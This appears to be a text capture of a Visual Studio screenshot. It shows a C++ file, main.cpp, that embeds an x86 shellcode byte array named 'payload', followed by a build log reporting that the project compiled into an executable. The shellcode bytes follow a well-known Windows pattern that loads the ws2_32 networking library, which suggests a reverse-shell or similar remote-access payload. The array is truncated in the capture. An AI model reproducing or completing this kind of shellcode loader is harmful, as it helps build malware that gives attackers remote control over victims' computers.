 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ummedmeel
Release x86 Local Windows Debugger
main.cpp
ummedmeel (Global Scope)
#include <stdio.h>
#include <windows.h>
unsigned const char payload[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
100 % 0 2 Ln: 1 Ch: 1 SPC CRLF
Output
Show output from: Build
Build started...
1>------ Build started: Project: ummedmeel, Configuration: Release Win32 ------
1>main.cpp
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 4 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>ummedmeel.vcxproj -> C:\Users\Ummed Meel\source\repos\ummedmeel\Release\ummedmeel.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 10:44 AM and took 26.908 seconds ==========